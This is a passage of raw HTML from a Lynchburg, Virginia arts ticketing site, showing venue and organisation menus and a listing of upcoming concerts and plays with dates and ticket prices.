<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/246themain">
246 The Main!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/abcs">
The Appomattox Bluegrass Concert Series</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bowercenter">
Bower Center for the Arts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forte">
Forte Chamber Music</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jeffersonchoral">
Jefferson Choral Society</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/masterworx">
MasterWorx Theater</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ootj">
Opera On The James</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rtc">
Renaissance Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sedaliacenter">
Sedalia Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tcp">
T & C Promotions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artscenters">
Arts Centers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/college">
College & University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rc">
Randolph College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wildcattheatre">
RC Wildcat Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sbc">
Sweet Briar College</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburgcollege">
University of Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ultheatre">
University of Lynchburg Theatre</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/schools">
School Arts Programs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/brookvilletheatre">
Brookville High School Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dunbartheatre">
Dunbar Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glasstheatre">
Glass Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pioneertheatre">
Heritage High School Pioneer Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cavaliertheatre">
JFHS Cavalier Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/virginiaepiscopalschool">
Virginia Episcopal School</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/churchandcivic">
Church & Civic Groups<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/htlc">
Holy Trinity Lutheran Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcpc">
Lynchburg Prayer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchslanding">
Lynch's Landing</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/discoverlynchburg">
Discover Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/presbyteriancemetery">
Presbyterian Cemetery</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/localcompanies">
Other Local Companies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/acoa">
Academy Center of the Arts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497503592">
Academy Center of the Arts - A Note About Parking</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acoa-promo-code-instructions">
Academy Center of the Arts - Promo Code Instructions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amazementsquare">
Amazement Square</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/acms">
Amherst Chamber Music Series (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agar">
Amherst Glebe Arts Response (AGAR)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/avenel">
Avenel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/endstation">
Endstation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/evergreenlavenderfarm">
Evergreen Lavender Farm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ldtp">
Little Dinner Theater Players</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ltp">
Little Town Players<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ltpseating">
Little Town Players - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lynchburghistoricalfoundation">
Lynchburg Historical Foundation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lso">
Lynchburg Symphony Orchestra</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rvcc">
Rockfish Valley Community Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/secondstageamherst">
Second Stage Amherst</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wolfbane">
Wolfbane Productions</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/movietimes">
Local Cinema</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/links">
Links</a></div>
</div>
</div>
</div>
</td>
<td class="item parent"><a class="link" href="/venues" id="navigationhandle9"><img class="dynamicimage" alt="Venues" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Venues&amp;children.state=children&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation9">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/warehousetheatre">
[ACoA] Warehouse Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ecglassauditorium">
E.C.Glass Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/glassaud_seatingplan">
E.C.Glass Auditorium - Seating Plan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/hmc">
Heritage Methodist Church</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/holidayinndowntown">
Holilday Inn Select Lynchburg</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lcdillard">
(LC) Dillard Fine Arts Center</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greektheatre">
[RC] Greek Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/labtheatre">
[RC] Lab Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smithhalltheatre">
[RC] Smith Hall Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thoresentheatre">
[RC] Thoresen Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maier">
[RC]  Maier Museum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/wimberly">
[RC] Wimberly Recital Hall</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blackbox">
[SBC] Black Box Theatre</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/memorialchapel">
[SBC] Memorial Chapel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/murchison">
[SBC] Murchison Lane Auditorium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/murchisonseating">
[SBC] Murchison Seating Chart</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/townes-alumnihall">
Towns-Alumni Lecture Hall, Liberty University<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/townes-alumnihall_map">
Map to Towns-Alumni Lecture Hall, Liberty University</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
<td class="item"><a class="link" href="/customer" id="navigationhandle10"><img class="dynamicimage" alt="Account" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Account&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation10">
</div>
</td>
<td class="item"><a class="link" href="/checkout" id="navigationhandle11"><img class="dynamicimage" alt="Checkout" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=Checkout&amp;context.state=ddd&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation11">
</div>
</td>
<td class="item last parent"><a class="link" href="/aboutus" id="navigationhandle12"><img class="dynamicimage" alt="About Us" src="/monaco/tabs.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;width=436&amp;label.text=About+Us&amp;children.state=children&amp;context.state=ddn&amp;font=UniversCondensed&amp;fontsize=12&amp;cache=1768859802893"></a><div class="menuitem top" id="navigation12">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/contact">
Contact Us</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/returns">
Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/shipping">
Shipping</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/privacy">
Privacy Policy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/415939284">
Frequently Asked Questions</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/subscribe">
Subscription Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calendarevent">
New Event - Calendar Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ticketevent">
New Event - Online Ticket Sales - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/promotionsevent">
New Event - Promotions Account - Event Submission Form</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/artsync">
ArtSync</a></div>
</div>
</div>
</div>
</td>
</tr>
</table>
</div></td>
	</tr>
</table>
</div>
<table class="lowercontainer">
	<tr>
		<td class="titlecontainer"><img class="pagetitle" alt="Welcome to CVATickets.com" id="pagetitle" src="/monaco/pagetitle.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;title.text=Welcome+to+CVATickets.com&amp;font=Denmark&amp;fontsize=28&amp;fontcolor=660033&amp;cache=1768859802893"></td>
		<td class="centercontainer"><div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/cvatickets">CVATickets.com</a></div>
<div class="areapanel" id="center"><div class="space border">
<div class="content">
<div class="pagetext" id="pageelement_631933934">
<div class="panel"><div align="center"><span style="font-family:georgia,serif;"><span style="font-size:9px;">Please note that an account is not necessary in order to purchase tickets.&nbsp; You will have the opportunity to create an account on check out.</span></span></div>
<div align="center"></div>
</div>
</div>
<div  class="pagecategoryproducts" id="pageelement_631933938"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631933938">
<table>
<tr class="row first last">
<td class="cell first" id="element_631933938_item_684431222" previewid="element_631933938_item_684431222" style="width:16%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631933938_item_684417530" previewid="element_631933938_item_684417530" style="width:16%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631933938_item_684364898" previewid="element_631933938_item_684364898" style="width:16%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">12</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell odd" id="element_631933938_item_684403460" previewid="element_631933938_item_684403460" style="width:16%;">
<a class="icon list-icon link" href="/boys-next-door"><img class="thumbnail" alt="260220 THE BOYS NEXT DOOR - Renaissance Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-Boys-Next-Door-360.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/boys-next-door">260220 THE BOYS NEXT DOOR - Renaissance Theatre</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell" id="element_631933938_item_684340604" previewid="element_631933938_item_684340604" style="width:16%;">
<a class="icon list-icon link" href="/disney-favorites"><img class="thumbnail" alt="260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-be-our-guest_square.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/disney-favorites">260222  BE OUR GUEST: A COLLECTION OF DISNEY FAVORITES - Jefferson Choral Society</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_5" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
<td class="cell last odd" id="element_631933938_item_684427264" previewid="element_631933938_item_684427264" style="width:16%;">
<a class="icon list-icon link" href="/kody-norris"><img class="thumbnail" alt="260222 KODY NORRIS - Appomattox Bluegrass" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-KodyNorris.jpg&amp;picture.width.max=92&amp;picture.height.max=92&amp;picture.image.mask.apply=false&amp;stage.width.max=92&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/kody-norris">260222 KODY NORRIS - Appomattox Bluegrass</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_6" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">30</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
</div>
</form>
</td>
</tr>
</table>
</div>
<table class="toolbar">
<tr>
<td class="expand"></td>
<td class="cell middle"><span class="current text">1</span>
</td>
<td class="cell middle"><a class="link" href="?page_631933938=1">2</a></td>
<td class="cell middle"><a class="link" href="?page_631933938=2">3</a></td>
<td class="cell middle"><a class="link" href="?page_631933938=3">4</a></td>
<td class="expand"></td>
</tr>
</table>
</div><div class="pagebackground" id="pageelement_631925590">
<div class="space margin"><div class="pagetext" id="pageelement_631889896">
<div class="panel"><div style="text-align: center;"><em>All orders processed through a secure connection. <em>Your information is encrypted and secure. <br></em></em></div>
</div>
</div>
<div class="pagetext" id="pageelement_631913846">
<div class="panel"><div style="text-align: center;">
<table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td style="text-align: right;">
	<div style="text-align: center;">
	<table align="center" cellpadding="3" cellspacing="1" style="width: 500px">
	<tbody>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/nitekap" target="_self"><img alt="" src="/files/2541892/uploaded/26-NiteKap-Newsletter-R.jpg" style="width: 630px; height: 360px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://www.lynchburgtickets.com/balourdetquartet" target="_self"><img alt="" src="/files/2541892/uploaded/26-BalourdetQuartet-bnr.jpg" style="width: 630px; height: 504px;"></a></td>
	</tr>
	<tr>
		<td colspan="2"><a href="https://academycenter.org/event/the-jefferson-choral-society-be-our-guest-a-collection-of-disney-favorites/" target="_blank"><img alt="" src="/files/2541892/uploaded/26-be-our-guest_bnr.jpg" style="width: 630px; height: 354px;"></a></td>
	</tr>
	</tbody>
	</table>
	</div>
	</td>
</tr>
</tbody>
</table>
</div>
<br type="_moz">
</div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_631939090">
<div class="panel"><div align="center"><span style="font-family: arial,helvetica,sans-serif;"><strong><span style="font-size: 12pt; color: black;"><span style="font-family: arial black,avant garde;"><span style="font-size: small;">Your ticket to the Arts</span> </span><span style="font-family:georgia,serif;"><span style="font-size: x-small;">serving Lynchburg and south central Virginia.&nbsp; </span></span></span></strong></span></div>
<div align="center"><span style="font-family:georgia,serif;"><span style="font-size:10px;"><em><em>(Phone 434-390-1839 for assistance.)</em></em><br>
~</span></span></div>
<div align="center"></div>
</div>
</div>
<div  class="pagepagelist" id="pageelement_631925664"><div id="list_631925664"><div class="panel" style="text-align:center;"><a class="link" href="/artscalendar">Arts Calendar</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/comedy">Comedy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/dance">Dance</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/film">Film</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/music">Music</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/opera">Opera</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/theatre">Theatre</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/otherevents">Other Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/familyfriendly">Family Friendly</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/free">Free Events</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/benefits">Benefits</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/movietimes">Local Cinema</a></div>
</div></div><div class="space pagetext" id="pageelement_631966326">
<div class="panel"><table align="center" border="0" cellpadding="1" cellspacing="1">
<tbody>
<tr>
	<td rowspan="2" style="vertical-align: top;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><img alt="" src="/files/2541892/uploaded/AandEVaLogo-360.jpg" style="width: 36px; height: 36px;"></a></td>
	<td colspan="2" style="text-align: left; height: 27px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank"><span style="font-size:18px;"><span style="color:#b22222;"><strong>Subscribe!</strong></span></span></a></span></td>
</tr>
<tr>
	<td style="text-align: left; width: 9px;"></td>
	<td style="text-align: left; vertical-align: top;"><span style="font-size:10px;"><span style="font-family:georgia,serif;"><a href="https://d64d3a87.sibforms.com/serve/[base64]" target="_blank">Sign up for our free<em> Arts &amp; Entertainment Virginia</em> Newsletter.</a></span></span></td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</div>
<div style="height:1px;clear:both;"></div></div>
</div>
<div class="space border">
<div class="content">
<div  class="pagecategoryproducts" id="pageelement_631925630"><h2 class="subheading">Next Up!</h2>
<div class="list-table" id="list_631925630">
<table>
<tr class="row first">
<td class="cell first" id="element_631925630_item_684431222" previewid="element_631925630_item_684431222" style="width:25%;">
<a class="icon list-icon link" href="/nitekap"><img class="thumbnail" alt="260131 NITEKAP - Bower Center Concert Series" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-NiteKap-360-R.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/nitekap">260131 NITEKAP - Bower Center Concert Series</a><span class="summary list-summary text"><div style="text-align: center;">Saturday, January 31<br>
6:00 - 8:00 pm</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_7" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">25</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Advance Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">20</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/nitekap" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell odd" id="element_631925630_item_684417530" previewid="element_631925630_item_684417530" style="width:25%;">
<a class="icon list-icon link" href="/balourdetquartet"><img class="thumbnail" alt="260207 BALOURDET QUARTET - Forte Chamber Music" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F25-Balourdet-360r.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/balourdetquartet">260207 BALOURDET QUARTET - Forte Chamber Music</a><span class="summary list-summary text"><div style="text-align: center;">Saturday,<br>
February 7<br>
at 4:00 p.m.</div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_8" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">35</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/balourdetquartet" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
<td class="cell" id="element_631925630_item_684364898" previewid="element_631925630_item_684364898" style="width:25%;">
<a class="icon list-icon link" href="/the-wiz"><img class="thumbnail" alt="260213 THE WIZ - HHS Pioneer Theatre" src="/account/images/autoresize.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=7a93a9&amp;heading=485e6b&amp;title=660033&amp;logo=7a93a9&amp;link=990049&amp;picture.image.url=%2Ffiles%2F2541892%2Fuploaded%2F26-TheWiz-360.jpg&amp;picture.width.max=146&amp;picture.height.max=146&amp;picture.image.mask.apply=false&amp;stage.width.max=146&amp;state=center&amp;cache=1768859802893"></a><a class="name list-name link" href="/the-wiz">260213 THE WIZ - HHS Pioneer Theatre</a><span class="summary list-summary text"><div style="text-align: center;">February 13-15 &amp; 19-21<br>
Evenings 7p, Sunday 2p<br>
<span style="font-family:georgia,serif;"><span style="font-size:14px;"><span style="font-size:16px;"><span style="font-family: georgia, serif;"><span style="font-size:14px;">(ASL Performance Thursday, February 19)</span></span></span></span></span></div></span>
<form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_9" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
